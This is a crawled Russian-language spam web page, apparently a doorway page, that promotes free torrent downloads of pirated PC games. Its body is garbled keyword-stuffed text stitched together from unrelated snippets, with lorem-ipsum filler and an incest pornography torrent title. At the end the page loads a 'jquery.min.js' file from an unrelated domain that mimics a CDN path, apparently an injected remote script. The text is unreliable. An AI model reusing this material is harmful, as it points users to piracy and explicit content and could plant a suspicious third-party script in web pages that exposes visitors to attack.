

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-police-simulator-skachat-torrent.html
body_size: 3054
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Police simulator скачать торрент - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Police simulator скачать торрент</h2>
                            </header>
                            <p>Мы предлагаем вам скачать игры на PC, Xbox, PSP, Android через торрент совершенно бесплатно без регистрации. Скачать новые игры через торрент на нашем сайте не трудно. Только лучшие игры на ПК доступные без регистрации. У нас вы можете Скачать игры через торрент на нашем сайте очень просто. У нас огромная база бесплатных игр для пк без регистрации для скачивания. 
На этой странице вы можете скачать полную версию игры Forza Horizon 3 (2016) через торрент бесплатно на PC с нашего сайта со всеми дополнениями. Мы предлагаем вам скачать Гонки через торрент совершенно бесплатно без регистрации. С помощью нашего сайта Вы сможете скачать игры Симуляторы через торрент на свой компьютер. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском, торренты от механики, полные версии игр для компьютера. Скачать Atomega торрент бесплатно можно у нас. Пришла пора немного развлечься и окунуться. Скачать ATOM RPG торрент бесплатно можно тут. ATOM RPG: Post-apocalyptic indie game – это универсальная ролевая игра, вдохновленная классическими приключениями аналогичного жанра. Скачать гонки через торрент. Наш торрент-трекер предлагает вам скачать игры гонки бесплатно. Мы предлагаем вам скачать игры на PC, Xbox, PSP, Android через торрент совершенно бесплатно без. 
Скачать новые игры через торрент на нашем сайте не трудно. Только лучшие игры С помощью нашего сайта Вы сможете скачать игры Симуляторы через торрент на свой компьютер. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. У нас вы можете Скачать игры через торрент на нашем сайте очень просто. У нас огромная база. Crossout скачать через торрент бесплатно на русском новую версию вы можете на нашем сайте. Мы предлагаем вам скачать Гонки через торрент совершенно бесплатно без регистрации. Скачать Atomega торрент бесплатно можно у нас. Пришла пора немного развлечься и окунуться. 
Скачать игры для мальчиков через торрент на компьютер вы можете в этом разделе нашего. Need for Speed: Most Wanted - одна из самых лучших игр из серии Need for Speed.Качественная графика, бешеные. Скачать Полицейский с рублёвки (1 сезон) (2016) через торрент бесплатно, Полицейский. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. 
Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-zeleno-goluboy-fon-dlya-prezentacii.html">Зелено голубой фон для презентации</a></li>
                                <li><a href="rsulg-hippi-na-doroge-cheyz-skachat.html">Хиппи на дороге чейз скачать</a></li>
                                <li><a href="rsulg-skachat-mp3-50-ottenkov-svobody.html">Скачать mp3 50 оттенков свободы</a></li>
                                <li><a href="rsulg-kod-dlya-advanced-systemcare-pro-9.html">Код для advanced systemcare pro 9</a></li>
                                <li><a href="rsulg-chem-otkryt-telefonnuyu-knigu-android-na-pk.html">Чем открыть телефонную книгу андроид на пк</a></li>
                                <li><a href="rsulg-zvezdnyy-portal-tekst-pesni.html">Звездный портал текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры на PC (ПК) через торрент бесплатно.</li>
<li>Игра-Торрент - Скачать новые игры на ПК бесплатно.</li>
<li>Скачать игры Симуляторы через торрент.</li>
<li>Скачать игры через торрент бесплатно на компьютер.</li>
<li>Скачать музыку через торрент бесплатно в хорошем качестве.</li>
<li>Скачать игры Симуляторы через торрент</li>
<li>Скачать гонки через торрент.</li>
<li>Скачать Atomega торрент бесплатно.</li>
<li>Игры для мальчиков скачать торрент бесплатно на компьютер.</li>
<li>Скачать игры Симуляторы через торрент Страница.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-serialy-skachat-v-hd.html">Сериалы скачать в hd</a></li>
                                            <li><a href="rsulg-prizrachnyy-gonschik-2-igrat.html">Призрачный гонщик 2 играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-penobetonnye-bloki-gost.html">Пенобетонные блоки гост</a></li>
                                            <li><a href="rsulg-devid-kopperfild-kniga-2-chitat.html">Дэвид копперфильд книга 2 читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-sistema-minus-60-ekateriny-mirimanovoy-uzhin.html">Система минус 60 екатерины миримановой ужин</a></li>
                                            <li><a href="rsulg-dokumentalnye-filmy-voyna-vo-vetname.html">Документальные фильмы война во вьетнаме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-torrent-dalnoboyschiki-simulyatory.html">Скачать торрент дальнобойщики симуляторы</a></li>
                                            <li><a href="rsulg-v-about-config.html">В about config</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
